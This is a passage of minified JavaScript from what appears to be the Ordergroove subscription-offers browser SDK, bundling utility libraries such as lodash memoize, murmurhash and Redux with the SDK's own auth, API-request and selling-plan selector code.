f(){u(),l=!0}n(f,"cancel"),typeof i!="boolean"&&(a=s,s=i,i=void 0);function h(){for(var w=arguments.length,x=new Array(w),g=0;g<w;g++)x[g]=arguments[g];var P=this,_=Date.now()-p;if(l)return;function y(){p=Date.now(),s.apply(P,x)}n(y,"exec");function v(){c=void 0}n(v,"clear"),a&&!c&&y(),u(),a===void 0&&_>o?y():i!==!0&&(c=setTimeout(a?v:y,a===void 0?o-_:o))}return n(h,"wrapper"),h.cancel=f,h}n(e,"throttle");function r(o,i,s){return s===void 0?e(o,i,!1):e(o,s,i!==!1)}n(r,"debounce"),t.debounce=r,t.throttle=e,Object.defineProperty(t,"__esModule",{value:!0})})});var Ot=ee((yd,vi)=>{var Ec="Expected a function",Si="__lodash_hash_undefined__",xc="[object Function]",Pc="[object GeneratorFunction]",Oc=/[\\^$.*+?()[\]{}|]/g,vc=/^\[object .+?Constructor\]$/,Tc=typeof window=="object"&&window&&window.Object===Object&&window,wc=typeof self=="object"&&self&&self.Object===Object&&self,_i=Tc||wc||Function("return this")();function Cc(t,e){return t?.[e]}n(Cc,"getValue");function Rc(t){var e=!1;if(t!=null&&typeof t.toString!="function")try{e=!!(t+"")}catch{}return e}n(Rc,"isHostObject");var Ac=Array.prototype,Ic=Function.prototype,Ei=Object.prototype,wo=_i["__core-js_shared__"],bi=function(){var t=/[^.]+$/.exec(wo&&wo.keys&&wo.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}(),xi=Ic.toString,Co=Ei.hasOwnProperty,Nc=Ei.toString,kc=RegExp("^"+xi.call(Co).replace(Oc,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Fc=Ac.splice,qc=Pi(_i,"Map"),Pt=Pi(Object,"create");function Ae(t){var e=-1,r=t?t.length:0;for(this.clear();++e<r;){var o=t[e];this.set(o[0],o[1])}}n(Ae,"Hash");function Dc(){this.__data__=Pt?Pt(null):{}}n(Dc,"hashClear");function Uc(t){return this.has(t)&&delete this.__data__[t]}n(Uc,"hashDelete");function Lc(t){var e=this.__data__;if(Pt){var r=e[t];return r===Si?void 0:r}return Co.call(e,t)?e[t]:void 0}n(Lc,"hashGet");function Mc(t){var e=this.__data__;return Pt?e[t]!==void 0:Co.call(e,t)}n(Mc,"hashHas");function $c(t,e){var r=this.__data__;return r[t]=Pt&&e===void 0?Si:e,this}n($c,"hashSet");Ae.prototype.clear=Dc;Ae.prototype.delete=Uc;Ae.prototype.get=Lc;Ae.prototype.has=Mc;Ae.prototype.set=$c;function Ze(t){var e=-1,r=t?t.length:0;for(this.clear();++e<r;){var o=t[e];this.set(o[0],o[1])}}n(Ze,"ListCache");function Vc(){this.__data__=[]}n(Vc,"listCacheClear");function jc(t){var e=this.__data__,r=mr(e,t);if(r<0)return!1;var o=e.length-1;return r==o?e.pop():Fc.call(e,r,1),!0}n(jc,"listCacheDelete");function Gc(t){var e=this.__data__,r=mr(e,t);return r<0?void 0:e[r][1]}n(Gc,"listCacheGet");function Hc(t){return mr(this.__data__,t)>-1}n(Hc,"listCacheHas");function Bc(t,e){var r=this.__data__,o=mr(r,t);return o<0?r.push([t,e]):r[o][1]=e,this}n(Bc,"listCacheSet");Ze.prototype.clear=Vc;Ze.prototype.delete=jc;Ze.prototype.get=Gc;Ze.prototype.has=Hc;Ze.prototype.set=Bc;function Ie(t){var e=-1,r=t?t.length:0;for(this.clear();++e<r;){var o=t[e];this.set(o[0],o[1])}}n(Ie,"MapCache");function zc(){this.__data__={hash:new Ae,map:new(qc||Ze),string:new Ae}}n(zc,"mapCacheClear");function Yc(t){return gr(this,t).delete(t)}n(Yc,"mapCacheDelete");function Wc(t){return gr(this,t).get(t)}n(Wc,"mapCacheGet");function Jc(t){return gr(this,t).has(t)}n(Jc,"mapCacheHas");function Kc(t,e){return gr(this,t).set(t,e),this}n(Kc,"mapCacheSet");Ie.prototype.clear=zc;Ie.prototype.delete=Yc;Ie.prototype.get=Wc;Ie.prototype.has=Jc;Ie.prototype.set=Kc;function mr(t,e){for(var r=t.length;r--;)if(tl(t[r][0],e))return r;return-1}n(mr,"assocIndexOf");function Qc(t){if(!Oi(t)||Xc(t))return!1;var e=rl(t)||Rc(t)?kc:vc;return e.test(el(t))}n(Qc,"baseIsNative");function gr(t,e){var r=t.__data__;return Zc(e)?r[typeof e=="string"?"string":"hash"]:r.map}n(gr,"getMapData");function Pi(t,e){var r=Cc(t,e);return Qc(r)?r:void 0}n(Pi,"getNative");function Zc(t){var e=typeof t;return e=="string"||e=="number"||e=="symbol"||e=="boolean"?t!=="__proto__":t===null}n(Zc,"isKeyable");function Xc(t){return!!bi&&bi in t}n(Xc,"isMasked");function el(t){if(t!=null){try{return xi.call(t)}catch{}try{return t+""}catch{}}return""}n(el,"toSource");function Ro(t,e){if(typeof t!="function"||e&&typeof e!="function")throw new TypeError(Ec);var r=n(function(){var o=arguments,i=e?e.apply(this,o):o[0],s=r.cache;if(s.has(i))return s.get(i);var a=t.apply(this,o);return r.cache=s.set(i,a),a},"memoized");return r.cache=new(Ro.Cache||Ie),r}n(Ro,"memoize");Ro.Cache=Ie;function tl(t,e){return t===e||t!==t&&e!==e}n(tl,"eq");function rl(t){var e=Oi(t)?Nc.call(t):"";return e==xc||e==Pc}n(rl,"isFunction");function Oi(t){var e=typeof t;return!!t&&(e=="object"||e=="function")}n(Oi,"isObject");vi.exports=Ro});var bs=ee((Zd,jo)=>{function kl(t,e){var r,o,i,s,a,c,l,p,u,f;for(r=t.length&3,o=t.length-r,i=e,a=3432918353,l=461845907,f=0;f<o;)u=t.charCodeAt(f)&255|(t.charCodeAt(++f)&255)<<8|(t.charCodeAt(++f)&255)<<16|(t.charCodeAt(++f)&255)<<24,++f,u=(u&65535)*a+(((u>>>16)*a&65535)<<16)&4294967295,u=u<<15|u>>>17,u=(u&65535)*l+(((u>>>16)*l&65535)<<16)&4294967295,i^=u,i=i<<13|i>>>19,s=(i&65535)*5+(((i>>>16)*5&65535)<<16)&4294967295,i=(s&65535)+27492+(((s>>>16)+58964&65535)<<16);switch(u=0,r){case 3:u^=(t.charCodeAt(f+2)&255)<<16;case 2:u^=(t.charCodeAt(f+1)&255)<<8;case 1:u^=t.charCodeAt(f)&255,u=(u&65535)*a+(((u>>>16)*a&65535)<<16)&4294967295,u=u<<15|u>>>17,u=(u&65535)*l+(((u>>>16)*l&65535)<<16)&4294967295,i^=u}return i^=t.length,i^=i>>>16,i=(i&65535)*2246822507+(((i>>>16)*2246822507&65535)<<16)&4294967295,i^=i>>>13,i=(i&65535)*3266489909+(((i>>>16)*3266489909&65535)<<16)&4294967295,i^=i>>>16,i>>>0}n(kl,"murmurhash3_32_gc");typeof jo<"u"&&(jo.exports=kl)});var Ss=ee((Xd,Go)=>{function Fl(t,e){for(var r=t.length,o=e^r,i=0,s;r>=4;)s=t.charCodeAt(i)&255|(t.charCodeAt(++i)&255)<<8|(t.charCodeAt(++i)&255)<<16|(t.charCodeAt(++i)&255)<<24,s=(s&65535)*1540483477+(((s>>>16)*1540483477&65535)<<16),s^=s>>>24,s=(s&65535)*1540483477+(((s>>>16)*1540483477&65535)<<16),o=(o&65535)*1540483477+(((o>>>16)*1540483477&65535)<<16)^s,r-=4,++i;switch(r){case 3:o^=(t.charCodeAt(i+2)&255)<<16;case 2:o^=(t.charCodeAt(i+1)&255)<<8;case 1:o^=t.charCodeAt(i)&255,o=(o&65535)*1540483477+(((o>>>16)*1540483477&65535)<<16)}return o^=o>>>13,o=(o&65535)*1540483477+(((o>>>16)*1540483477&65535)<<16),o^=o>>>15,o>>>0}n(Fl,"murmurhash2_32_gc");typeof Go!==void 0&&(Go.exports=Fl)});var Es=ee((ef,kr)=>{var _s=bs(),ql=Ss();kr.exports=_s;kr.exports.murmur3=_s;kr.exports.murmur2=ql});var Hr=ee((vh,Hs)=>{var ep={PAR_OPEN:"(".charCodeAt(0),PAR_CLOSE:")".charCodeAt(0),OP_NOT:"!".charCodeAt(0),BINARY_AND:"&".charCodeAt(0),BINARY_OR:"|".charCodeAt(0),LITERAL:"LITERAL",END:"END",LEAF:"LEAF",ATOMIC:"ATOMIC"};Hs.exports=ep});var zs=ee((Th,Bs)=>{var Ue=Hr(),tp=n(t=>{let e="",r=[];for(let o of t){let i=o.charCodeAt(0);switch(i){case Ue.PAR_OPEN:case Ue.PAR_CLOSE:case Ue.OP_NOT:case Ue.BINARY_AND:case Ue.BINARY_OR:e&&(r.push({type:Ue.LITERAL,value:e}),e=""),r.push({type:i,value:o});break;default:e+=o}}return e&&r.push({type:Ue.LITERAL,value:e}),r},"Tokenizer");Bs.exports=tp});var Ws=ee((wh,Ys)=>{var Pe=Hr(),rp=n(t=>{let e=[],r=[];return t.forEach(i=>{switch(i.type){case Pe.LITERAL:e.unshift(i);break;case Pe.BINARY_AND:case Pe.BINARY_OR:case Pe.OP_NOT:case Pe.PAR_OPEN:r.push(i);break;case Pe.PAR_CLOSE:for(;r.length&&r[r.length-1].type!==Pe.PAR_OPEN;)e.unshift(r.pop());r.pop(),r.length&&r[r.length-1].type===Pe.OP_NOT&&e.unshift(r.pop());break;default:break}}),r.length&&[...r.reverse(),...e]||e},"PolishNotation"),op=n(function*(t){for(let e=0;e<t.length-1;e++)yield t[e];return t[t.length-1]},"PolishGenerator");Ys.exports={PolishNotation:rp,PolishGenerator:op}});var Ks=ee((Ch,Js)=>{var V=Hr(),z=class{constructor(e,r,o,i){this.op=e,this.left=r,this.right=o,this.literal=i}isLeaf(){return this.op===V.LEAF}isAtomic(){return this.isLeaf()||this.op===V.OP_NOT&&this.left.isLeaf()}getLiteralValue(){return this.literal}static CreateAnd(e,r){return new z(V.BINARY_AND,e,r)}static CreateNot(e){return new z(V.OP_NOT,e)}static CreateOr(e,r){return new z(V.BINARY_OR,e,r)}static CreateLiteral(e){return new z(V.LEAF,null,null,e)}};n(z,"ExpNode");var dt=n(t=>{let e=t.next().value;switch(e.type){case V.LITERAL:return z.CreateLiteral(e.value);case V.OP_NOT:return z.CreateNot(dt(t));case V.BINARY_AND:{let r=dt(t),o=dt(t);return z.CreateAnd(r,o)}case V.BINARY_OR:{let r=dt(t),o=dt(t);return z.CreateOr(r,o)}}return null},"make"),ft=n((t,e)=>{if(t.isLeaf())return e(t.getLiteralValue());if(t.op===V.OP_NOT)return!ft(t.left,e);if(t.op===V.BINARY_OR)return ft(t.left,e)||ft(t.right,e);if(t.op===V.BINARY_AND)return ft(t.left,e)&&ft(t.right,e)},"nodeEvaluator");Js.exports={make:dt,nodeEvaluator:ft}});var ea=ee((Rh,Xs)=>{var np=zs(),Qs=Ws(),Zs=Ks(),ip=n((t,e)=>{let r=np(t),o=Qs.PolishNotation(r),i=Qs.PolishGenerator(o),s=Zs.make(i);return Zs.nodeEvaluator(s,e)},"parse");Xs.exports={parse:ip}});var cd={};Kn(cd,{addOptinChangedCallback:()=>$u,addTemplate:()=>Vu,autoInit:()=>sd,clear:()=>ju,config:()=>Gu,default:()=>ad,disableOptinChangedCallbacks:()=>Hu,getOptins:()=>Bu,getProductsForPurchasePost:()=>zu,initialize:()=>Yu,isReady:()=>Mu,offers:()=>O,platform:()=>R,previewMode:()=>Wu,register:()=>Ju,resolveSettings:()=>Ku,setAuthUrl:()=>Qu,setEnvironment:()=>Zu,setLocale:()=>Xu,setMerchantId:()=>ed,setPublicPath:()=>td,setTemplates:()=>rd,setupCart:()=>od,setupProduct:()=>nd,setupProducts:()=>id,store:()=>oc});function _o(t){var e,r=t.Symbol;return typeof r=="function"?r.observable?e=r.observable:(e=r("observable"),r.observable=e):e="@@observable",e}n(_o,"symbolObservablePonyfill");var $e;typeof self<"u"?$e=self:typeof window<"u"||typeof window<"u"?$e=window:typeof module<"u"?$e=module:$e=Function("return this")();var uc=_o($e),Eo=uc;var xo=n(function(){return Math.random().toString(36).substring(7).split("").join(".")},"randomString"),St={INIT:"@@redux/INIT"+xo(),REPLACE:"@@redux/REPLACE"+xo(),PROBE_UNKNOWN_ACTION:n(function(){return"@@redux/PROBE_UNKNOWN_ACTION"+xo()},"PROBE_UNKNOWN_ACTION")};function dc(t){if(typeof t!="object"||t===null)return!1;for(var e=t;Object.getPrototypeOf(e)!==null;)e=Object.getPrototypeOf(e);return Object.getPrototypeOf(t)===e}n(dc,"isPlainObject");function Po(t,e,r){var o;if(typeof e=="function"&&typeof r=="function"||typeof r=="function"&&typeof arguments[3]=="function")throw new Error("It looks like you are passing several store enhancers to createStore(). This is not supported. Instead, compose them together to a single function.");if(typeof e=="function"&&typeof r>"u"&&(r=e,e=void 0),typeof r<"u"){if(typeof r!="function")throw new Error("Expected the enhancer to be a function.");return r(Po)(t,e)}if(typeof t!="function")throw new Error("Expected the reducer to be a function.");var i=t,s=e,a=[],c=a,l=!1;function p(){c===a&&(c=a.slice())}n(p,"ensureCanMutateNextListeners");function u(){if(l)throw new Error("You may not call store.getState() while the reducer is executing. The reducer has already received the state as an argument. Pass it down from the top reducer instead of reading it from the store.");return s}n(u,"getState");function f(g){if(typeof g!="function")throw new Error("Expected the listener to be a function.");if(l)throw new Error("You may not call store.subscribe() while the reducer is executing. If you would like to be notified after the store has been updated, subscribe from a component and invoke store.getState() in the callback to access the latest state. See https://redux.js.org/api-reference/store#subscribelistener for more details.");var P=!0;return p(),c.push(g),n(function(){if(!!P){if(l)throw new Error("You may not unsubscribe from a store listener while the reducer is executing. See https://redux.js.org/api-reference/store#subscribelistener for more details.");P=!1,p();var y=c.indexOf(g);c.splice(y,1),a=null}},"unsubscribe")}n(f,"subscribe");function h(g){if(!dc(g))throw new Error("Actions must be plain objects. Use custom middleware for async actions.");if(typeof g.type>"u")throw new Error('Actions may not have an undefined "type" property. Have you misspelled a constant?');if(l)throw new Error("Reducers may not dispatch actions.");try{l=!0,s=i(s,g)}finally{l=!1}for(var P=a=c,_=0;_<P.length;_++){var y=P[_];y()}return g}n(h,"dispatch");function w(g){if(typeof g!="function")throw new Error("Expected the nextReducer to be a function.");i=g,h({type:St.REPLACE})}n(w,"replaceReducer");function x(){var g,P=f;return g={subscribe:n(function(y){if(typeof y!="object"||y===null)throw new TypeError("Expected the observer to be an object.");function v(){y.next&&y.next(u())}n(v,"observeState"),v();var Wt=P(v);return{unsubscribe:Wt}},"subscribe")},g[Eo]=function(){return this},g}return n(x,"observable"),h({type:St.INIT}),o={dispatch:h,subscribe:f,getState:u,replaceReducer:w},o[Eo]=x,o}n(Po,"createStore");function fc(t,e){var r=e&&e.type,o=r&&'action "'+String(r)+'"'||"an action";return"Given "+o+', reducer "'+t+'" returned undefined. To ignore an action, you must explicitly return the previous state. If you want this reducer to hold no value, you can return null instead of undefined.'}n(fc,"getUndefinedStateErrorMessage");function hc(t){Object.keys(t).forEach(function(e){var r=t[e],o=r(void 0,{type:St.INIT});if(typeof o>"u")throw new Error('Reducer "'+e+`" returned undefined during initialization. If the state passed to the reducer is undefined, you must explicitly return the initial state. The initial state may not be undefined. If you don't want to set a value for this reducer, you can use null instead of undefined.`);if(typeof r(void 0,{type:St.PROBE_UNKNOWN_ACTION()})>"u")throw new Error('Reducer "'+e+'" returned undefined when probed with a random type. '+("Don't try to handle "+St.INIT+' or other actions in "redux/*" ')+"namespace. They are considered private. Instead, you must return the current state for any unknown actions, unless it is undefined, in which case you must return the initial state, regardless of the action type. The initial state may not be undefined, but can be null.")})}n(hc,"assertReducerShape");function Jt(t){for(var e=Object.keys(t),r={},o=0;o<e.length;o++){var i=e[o];typeof t[i]=="function"&&(r[i]=t[i])}var s=Object.keys(r),a,c;try{hc(r)}catch(l){c=l}return n(function(p,u){if(p===void 0&&(p={}),c)throw c;if(!1)var f;for(var h=!1,w={},x=0;x<s.length;x++){var g=s[x],P=r[g],_=p[g],y=P(_,u);if(typeof y>"u"){var v=fc(g,u);throw new Error(v)}w[g]=y,h=h||y!==_}return h=h||s.length!==Object.keys(p).length,h?w:p},"combination")}n(Jt,"combineReducers");function Zn(t,e){return function(){return e(t.apply(this,arguments))}}n(Zn,"bindActionCreator");function ei(t,e){if(typeof t=="function")return Zn(t,e);if(typeof t!="object"||t===null)throw new Error("bindActionCreators expected an object or a function, instead received "+(t===null?"null":typeof t)+'. Did you write "import ActionCreators from" instead of "import * as ActionCreators from"?');var r={};for(var o in t){var i=t[o];typeof i=="function"&&(r[o]=Zn(i,e))}return r}n(ei,"bindActionCreators");function mc(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}n(mc,"_defineProperty");function Xn(t,e){var r=Object.keys(t);return Object.getOwnPropertySymbols&&r.push.apply(r,Object.getOwnPropertySymbols(t)),e&&(r=r.filter(function(o){return Object.getOwnPropertyDescriptor(t,o).enumerable})),r}n(Xn,"ownKeys");function gc(t){for(var e=1;e<arguments.length;e++){var r=arguments[e]!=null?arguments[e]:{};e%2?Xn(r,!0).forEach(function(o){mc(t,o,r[o])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):Xn(r).forEach(function(o){Object.defineProperty(t,o,Object.getOwnPropertyDescriptor(r,o))})}return t}n(gc,"_objectSpread2");function Oo(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return e.length===0?function(o){return o}:e.length===1?e[0]:e.reduce(function(o,i){return function(){return o(i.apply(void 0,arguments))}})}n(Oo,"compose");function ti(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return function(o){return function(){var i=o.apply(void 0,arguments),s=n(function(){throw new Error("Dispatching while constructing your middleware is not allowed. Other middleware would not be applied to this dispatch.")},"dispatch"),a={getState:i.getState,dispatch:n(function(){return s.apply(void 0,arguments)},"dispatch")},c=e.map(function(l){return l(a)});return s=Oo.apply(void 0,c)(i.dispatch),gc({},i,{dispatch:s})}}}n(ti,"applyMiddleware");function ri(t){var e=n(function(o){var i=o.dispatch,s=o.getState;return function(a){return function(c){return typeof c=="function"?c(i,s,t):a(c)}}},"middleware");return e}n(ri,"createThunkMiddleware");var oi=ri();oi.withExtraArgument=ri;var ni=oi;var ss=ce(Qt());var si=/^og_auth=/,yc=n((t=si)=>(document.cookie.split(/;\s*/).find(e=>e.match(t))||"").replace(si,""),"c"),Zt=n(t=>{if(typeof t=="object")return t;let e=String(t||"").split("|");return e.length===3?{sig_field:e[0],ts:parseInt(e[1],10),sig:e[2]}:null},"r"),bc=n(t=>new Promise((e,r)=>{let o=document.createElement("iframe");o.style.setProperty("display","none","important"),document.body.appendChild(o),o.onload=e,o.onerror=r,o.src=t}),"p"),Sc=n(t=>(t.headers.get("content-type")||"").indexOf("application/json")!==-1,"d");function ai(){return typeof window.og_auth<"u"?Zt(window.og_auth):null}n(ai,"a");async function _c(t=100){return new Promise(e=>{setTimeout(()=>e(ai()),t)})}n(_c,"f");async function ci(t,e=yc,r=bc){let o;if(o=Zt(ai())||Zt(e()),o)return o;if(t&&typeof t=="string"){let i=await fetch(t);i.status>=200&&i.status<300&&(o=e()||await(Sc(i)?i.json():Promise.resolve(r(t)).then(e)))}else o||(o=await _c());if(o=Zt(o),o)return o;throw new Error("Unauthorized")}n(ci,"u");var C="OPTIN_PRODUCT",F="OPTOUT_PRODUCT",q="PRODUCT_CHANGE_FREQUENCY",le="PRODUCT_CHANGE_PREPAID_SHIPMENTS",Ve="SET_MERCHANT_ID",L="REQUEST_OFFER",T="RECEIVE_OFFER",_t="PRODUCT_HAS_CHANGED",je="CREATED_SESSION_ID",Xt="SET_AUTH_URL",li="REQUEST_AUTH",er="AUTHORIZE",Te="UNAUTHORIZED",pi="REQUEST_ORDERS",tr="RECEIVE_ORDERS",Et="CART_PRODUCT_KEY_HAS_CHANGED",rr="RECEIVE_ORDER_ITEMS",ui="FETCH_RESPONSE_ERROR",Ge="SET_ENVIRONMENT_LOCAL",He="SET_ENVIRONMENT_STAGING",Be="SET_ENVIRONMENT_DEV",ze="SET_ENVIRONMENT_PROD",or="READY",di="CONCLUDE_UPSELL",fi="REQUEST_CREATE_IU_ORDER",nr="CREATE_ONE_TIME",hi="REQUEST_CONVERT_ONE_TIME",ir="CONVERT_ONE_TIME";var Ye="CHECKOUT",mi="RECEIVE_FETCH",sr="SET_LOCALE",We="SET_CONFIG",fe="SET_PREVIEW_STANDARD_OFFER",xt="SET_PREVIEW_UPSELL_OFFER",vo="SET_PREVIEW_PREPAID_OFFER",ar="ADD_TEMPLATE",cr="SET_TEMPLATES",we="LOCAL_STORAGE_CHANGE",he="LOCAL_STORAGE_CLEAR",lr="SET_FIRST_ORDER_PLACE_DATE",pr="SET_PRODUCT_TO_SUBSCRIBE",Je="RECEIVE_PRODUCT_PLANS",D="SETUP_PRODUCT",me="SETUP_CART",pe="RECEIVE_MERCHANT_SETTINGS",To="SET_EXPERIMENT_VARIANT",Ke="pdp",gi="local",ur="dev",Ce="staging",Re="prod",dr="static.ordergroove.com",fr="staging.static.ordergroove.com",ge={PSI:"PSI",PROGRAM_WIDE:"PROGRAM_WIDE"},hr={PREPAID:"prepaid"},yi="og-cart-updated";var yr=ce(Ot());var Ao=n((...t)=>JSON.stringify(t),"memoizeKey"),vt=n(t=>(...e)=>fetch(...t(...e)).then(r=>r.json()),"withFetchJson"),Tt=n(t=>(e,...r)=>{if(!e)throw Error("host required");let[o,i={}]=t(...r);return[`${e.replace(/\/+$/,"")}${o}`,i]},"withHost"),br=n(t=>(e,...r)=>{if(!e)throw Error("auth required");let[o,i={}]=t(...r);return[o,{...i,headers:{Authorization:JSON.stringify(e),...i.headers}}]},"withAuth"),Ti=n(t=>(...e)=>{let[r,o={}]=t(...e);return[r,{method:"POST",...o,body:JSON.stringify(o.body),headers:{"Content-type":"application/json",...o.headers}}]},"withJsonBody"),wi=n((t=[])=>(Array.isArray(t)?t:Object.entries(t)).map(([e,r])=>[e,encodeURIComponent(r)].join("=")).join("&"),"toQuery"),ol=n(t=>JSON.stringify([].concat(t).map(e=>typeof e=="object"?e.id:e).filter(e=>e)),"toProductId"),nl=(0,yr.default)(vt(Tt((t,e,r,o="pdp",i={})=>{if(!t)throw Error("merchantId required");if(!e)throw Error("sessionId required");if(!r)throw Error("product required");let s=[["session_id",e],["page_type",1],["p",ol(r)],["module_view",JSON.stringify(["regular"])],...Object.entries(i)];return[`/offer/${t}/${o}?${wi(s)}`]})),Ao),il=(0,yr.default)(vt(Tt(br((t=1,e="place")=>[`/orders/?${wi([["status",t],["ordering",e],["exclude_prepaid_orders","true"]])}`]))),Ao),sl=(0,yr.default)(vt(Tt(br(t=>{if(!t)throw Error("orderId required");return[`/items/?order=${t}`]}))),Ao),al=vt(Tt(br(Ti((t,e,r,o)=>{if(!t)throw Error("product required");if(!e)throw Error("order required");if(!r)throw Error("quantity required");if(r<=0)throw Error("quantity must be greater or equal than one");if(!o)throw Error("offer required");return["/items/iu/",{body:{product:t,order:e,quantity:r,offer:o}}]})))),wt=n(t=>{if(typeof t=="object")return{...t};let[e,r]=(t||"").split(/_/).map(o=>parseInt(o,10));return e&&r&&{every:e,every_period:r}},"parseFrequency"),Io=n(t=>t.match(/^\d+_\d$/),"isFrequencyValid"),cl=n((t,e)=>String.prototype.localeCompare.call(t&&t.split("_").reverse().join("_"),e&&e.split("_").reverse().join("_")),"compareFrequencies"),Ci=n(t=>[...new Set(t&&t.split(/\s+/))].filter(Io).sort(cl),"parseFrequenciesList");var Ct=n(t=>{if(typeof t=="object"){let{every:e,period:r,every_period:o}=t;return`${e}_${r||o}`}return typeof t=="string"?t:""},"stringifyFrequency"),ll=vt(Tt(br(Ti((t,e,r,o)=>{if(!t)throw Error("item required");if(!e)throw Error("frequency required");let i=wt(e);if(!i)throw Error("invalid frequency");return["/subscriptions/create_from_item/",{body:{item:t.public_id,offer:r,session_id:o,...i}}]})))),Xe={fetchOffer:nl,fetchOrders:il,fetchItems:sl,createOneTime:al,convertOneTimeToSubscription:ll},Ri=Xe;var No=Rt(),R={shopify:typeof window.Shopify!="undefined",shopify_selling_plans:typeof(No==null?void 0:No.dataset.shopifySellingPlans)!="undefined"};function pl(t,e){return t===e}n(pl,"defaultEqualityCheck");function ul(t,e,r){if(e===null||r===null||e.length!==r.length)return!1;for(var o=e.length,i=0;i<o;i++)if(!t(e[i],r[i]))return!1;return!0}n(ul,"areArgumentsShallowlyEqual");function dl(t){var e=arguments.length>1&&arguments[1]!==void 0?arguments[1]:pl,r=null,o=null;return function(){return ul(e,r,arguments)||(o=t.apply(null,arguments)),r=arguments,o}}n(dl,"defaultMemoize");function fl(t){var e=Array.isArray(t[0])?t[0]:t;if(!e.every(function(o){return typeof o=="function"})){var r=e.map(function(o){return typeof o}).join(", ");throw new Error("Selector creators expect all input-selectors to be functions, "+("instead received the following types: ["+r+"]"))}return e}n(fl,"getDependencies");function hl(t){for(var e=arguments.length,r=Array(e>1?e-1:0),o=1;o<e;o++)r[o-1]=arguments[o];return function(){for(var i=arguments.length,s=Array(i),a=0;a<i;a++)s[a]=arguments[a];var c=0,l=s.pop(),p=fl(s),u=t.apply(void 0,[function(){return c++,l.apply(null,arguments)}].concat(r)),f=t(function(){for(var h=[],w=p.length,x=0;x<w;x++)h.push(p[x].apply(null,arguments));return u.apply(null,h)});return f.resultFunc=l,f.dependencies=p,f.recomputations=function(){return c},f.resetRecomputations=function(){return c=0},f}}n(hl,"createSelectorCreator");var A=hl(dl);var U=ce(Ot());var M=n((t,e)=>t===null?"":new Intl.NumberFormat(navigator.language,{style:"currency",currency:e}).format(t/100),"money"),et=n(t=>`${t}%`,"percentage"),ml="Subscribe and Save",gl="ordergroove-subscribe-and-save-",At=n((t=[])=>t.find(Ni)||t.find(Ii)||t.find(Sr),"getPayAsYouGoSellingPlanGroup"),Ai=n((t=[])=>t.filter(e=>Ii(e)||Ni(e)||Sr(e)),"getPayAsYouGoSellingPlanGroups"),Ii=n(t=>t.name===ml||t.app_id==="ordergroove-subscribe-and-save","isDefaultSellingPlanGroup"),Ni=n(t=>t.name.startsWith("og_psfl")||t.app_id==="ordergroove-product-specific-frequency-list","isProductSpecificFrequencySellingPlanGroup"),Sr=n(t=>{var e;return(e=t.app_id)==null?void 0:e.startsWith(gl)},"isExperimentSellingPlanGroup"),ki=n(t=>{let e=At(t.map(r=>r.group));return t.find(r=>r.group===e)},"getPayAsYouGoSellingPlan");function _r(t){var e;return(e=t==null?void 0:t.selling_plans)==null?void 0:e.map(({id:r})=>`${r}`)}n(_r,"sellingPlansToFrequencies");function Er(t){var e;return(e=t==null?void 0:t.selling_plans)==null?void 0:e.map(({options:r})=>r||[]).flat().map(({value:r})=>yl(r))}n(Er,"sellingPlansToEveryPeriod");function yl(t){let e=["day","week","month"].findIndex(o=>t.toLowerCase().includes(o))+1,r=(t.match(/(\d+)/)||["",1])[1];return r&&e?`${r}_${e}`:null}n(yl,"textToFreq");function xr(t){var r;let e=(r=t==null?void 0:t.options.find(({name:o})=>o==="Shipment amount"))==null?void 0:r.value.split(" ")[0];return e?Number(e):void 0}n(xr,"getPrepaidShipments");function It(t){return t[1]||t[0]}n(It,"getDefaultPrepaidOption");U.default.Cache=Map;function bl(t,e){if(t===e)return!0;if(t===null||e===null||t.length!==e.length)return!1;for(let r=0;r<t.length;++r)if(t[r]!==e[r])return!1;return!0}n(bl,"arraysEqual");function Sl(t,e,r){let o=Ct(r);return R.shopify_selling_plans?Q(t,e,o):o}n(Sl,"resolveFrequency");var I=n((t,e)=>!!(t===e||typeof t=="object"&&typeof e=="object"&&t&&e&&t.id===e.id&&(!(Array.isArray(t.components)&&Array.isArray(e.components))||bl((t.components||[]).sort(),(e.components||[]).sort()))),"isSameProduct"),Nt=n(t=>t.optedin||[],"optedinSelector"),Fi=n(t=>t.optedout||[],"optedoutSelector"),ko=n(t=>t.autoshipByDefault||{},"autoshipSelector"),_l=n(t=>t.defaultFrequencies||{},"defaultFrequenciesSelector"),Fo=n(t=>{var e;return((e=t==null?void 0:t.config)==null?void 0:e.prepaidSellingPlans)||[]},"prepaidSellingPlansSelector"),El=n(t=>(t==null?void 0:t.prepaidShipmentsSelected)||{},"prepaidShipmentsSelectedSelector"),te=(0,U.default)(t=>A(Nt,Fi,ko,(e,r,o)=>{let i=e.find(s=>I(t,s));return i||(r.find(s=>I(t,s))?!1:t&&o[t.id]?{id:t.id}:!1)}),t=>JSON.stringify(t)),Pr=(0,U.default)(t=>A(Nt,e=>{let r=e.find(o=>I(t,o));return r||!1}),t=>JSON.stringify(t)),qi=(0,U.default)(t=>A(Nt,e=>e.some(r=>I(t,r)&&r.prepaidShipments)),t=>JSON.stringify(t)),re=(0,U.default)(t=>A(El,e=>e[t.id]||null),t=>JSON.stringify(t)),Or=(0,U.default)(t=>A(Fi,e=>e.find(r=>I(t,r)))),oe=(0,U.default)(t=>A(te(t),e=>e&&"frequency"in e&&e.frequency||null),t=>JSON.stringify(t)),j=(0,U.default)(t=>A(te(t),e=>e&&"prepaidShipments"in e&&e.prepaidShipments||null),t=>JSON.stringify(t)),G=(0,U.default)(t=>A(Fo,e=>{var o;return(((o=e[S(t)])==null?void 0:o.map(({numberShipments:i})=>i))||[]).sort((i,s)=>i-s)})),tt=(0,U.default)(t=>A(_l,K(t),(e,{frequencies:r=[],frequenciesEveryPeriod:o=[]})=>e[S(t)]&&Sl(r,o,e[S(t)])||null)),rt=(0,U.default)(t=>A(K(t),e=>e.frequencies)),ne=(0,U.default)(t=>A(K(t),e=>e.defaultFrequency)),K=(0,U.default)(t=>A(e=>{var r;return(r=e==null?void 0:e.config)==null?void 0:r.productFrequencies},e=>{var r;return(r=e==null?void 0:e.config)==null?void 0:r.frequencies},e=>{var r;return(r=e==null?void 0:e.config)==null?void 0:r.frequenciesEveryPeriod},e=>{var 